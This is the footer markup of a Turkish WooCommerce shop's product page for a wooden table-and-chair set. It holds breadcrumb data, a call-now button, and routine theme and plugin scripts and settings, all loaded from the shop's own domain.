		<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Ana Sayfa","@id":"https://www.ahsapmasasandalyem.com"}},{"@type":"ListItem","position":2,"item":{"name":"Masa Sandalye","@id":"https://www.ahsapmasasandalyem.com/urun-kategori/masa-sandalye/"}},{"@type":"ListItem","position":3,"item":{"name":"A\u00e7elya Ah\u015fap Masa Sandalye","@id":"https://www.ahsapmasasandalyem.com/urun/acelya-ahsap-masa-sandalye/"}}]}</script><!-- Call Now Button 1.5.5 (https://callnowbutton.com) [renderer:modern]-->
<a aria-label="Call Now Button" href="tel:+90 535 682 21 97" id="callnowbutton" class="call-now-button  cnb-zoom-100  cnb-zindex-10  cnb-single cnb-left cnb-displaymode cnb-displaymode-mobile-only" style="background-image:url([data-uri]); background-color:#008A00;"><span>Call Now Button</span></a>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Maalesef, bu ürün mevcut değil. Lütfen farklı bir kombinasyon seçin.</p>
</script>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2bfd3c62417211c436b9670586eaef9f","fragment_name":"wc_fragments_2bfd3c62417211c436b9670586eaef9f","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.3.1" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-22 17:28:11+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"This contact form is placed in the wrong place.":["Bu ileti\u015fim formu yanl\u0131\u015f yere yerle\u015ftirilmi\u015f."],"Error:":["Hata:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.ahsapmasasandalyem.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.16" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.16" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.ahsapmasasandalyem.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.3.1" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_fda1eb19db4f593dd872018a11d9d316","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://www.ahsapmasasandalyem.com/sepet/","ajaxurl":"https://www.ahsapmasasandalyem.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://www.ahsapmasasandalyem.com/","shop_url":"https://www.ahsapmasasandalyem.com/magaza/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Kategori se\u00e7in","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_2bfd3c62417211c436b9670586eaef9f","fragment_name":"wc_fragments_2bfd3c62417211c436b9670586eaef9f","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Kapat (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Payla\u015f\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Tam ekrana ge\u00e7\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Yak\u0131nla\u015ft\u0131r/uzakla\u015ft\u0131r\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"\u00d6nceki (sol ok)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Sonraki (sa\u011f ok)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"/","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","add_to_cart_text":"Add to cart","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"01f79f67e5","wishlist_fragments_nonce":"6e9d07fa61","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_27aa989ec7fc5f321aba5e87f4b4b0fb","wishlist_fragment_name":"woodmart_wishlist_fragments_27aa989ec7fc5f321aba5e87f4b4b0fb","wishlist_save_button_state":"no","frequently_bought":"e2c4455073","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"https://www.ahsapmasasandalyem.com/hesabim/","vimeo_library_url":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"2dea8288f1","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-recent-post-comments-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css","wd-widget-product-cat-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css","wd-widget-product-list-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-wp-gutenberg-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css","wd-wpcf7-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-revolution-slider-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-wpbakery-base-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css","wd-woocommerce-base-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css","wd-woo-mod-quantity-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-header-base-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-search-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-page-title-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-woo-single-prod-predefined-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left.min.css","wd-owl-carousel-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css","wd-photoswipe-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css","wd-tabs-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-woo-single-prod-el-reviews-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css","wd-mod-comments-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css","wd-product-loop-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-base-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css","wd-mod-more-description-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/mod-more-description.min.css","wd-mfp-popup-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-widget-collapse-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-brands-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/el-brand.min.css","wd-scroll-top-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-header-search-fullscreen-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css","wd-wd-search-form-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-bottom-toolbar-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css","wd-header-cart-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-header-my-account-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.3.1" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.3.1" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.3.1" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.3.1" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.3.1" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.3.1" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.3.1" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.3.1" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.3.1" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.3.1" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=7.3.1" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/libs/slick.min.js?ver=7.3.1" id="wd-slick-library-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=7.3.1" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.3.1" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=7.3.1" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=7.3.1" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=7.3.1" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=7.3.1" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.3.1" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=7.3.1" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=7.3.1" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=7.3.1" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=7.3.1" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/productHover.min.js?ver=7.3.1" id="wd-product-hover-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/productMoreDescription.min.js?ver=7.3.1" id="wd-product-more-description-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.3.1" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.3.1" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.3.1" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=7.3.1" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.3.1" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.3.1" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.3.1" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Maalesef, se\u00e7iminizle e\u015fle\u015fen \u00fcr\u00fcn bulunmuyor. L\u00fctfen farkl\u0131 bir kombinasyon se\u00e7in.","i18n_make_a_selection_text":"L\u00fctfen sepetinize bu \u00fcr\u00fcn\u00fc eklemeden \u00f6nce baz\u0131 \u00fcr\u00fcn se\u00e7eneklerini belirleyin.","i18n_unavailable_text":"Maalesef, bu \u00fcr\u00fcn mevcut de\u011fil. L\u00fctfen farkl\u0131 bir kombinasyon se\u00e7in.","i18n_reset_alert_text":"Se\u00e7iminiz s\u0131f\u0131rland\u0131. L\u00fctfen sepetinize bu \u00fcr\u00fcn\u00fc eklemeden \u00f6nce baz\u0131 \u00fcr\u00fcn se\u00e7eneklerini belirleyin."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.2" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=7.3.1" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/categoriesAccordion.min.js?ver=7.3.1" id="wd-categories-accordion-js"></script>
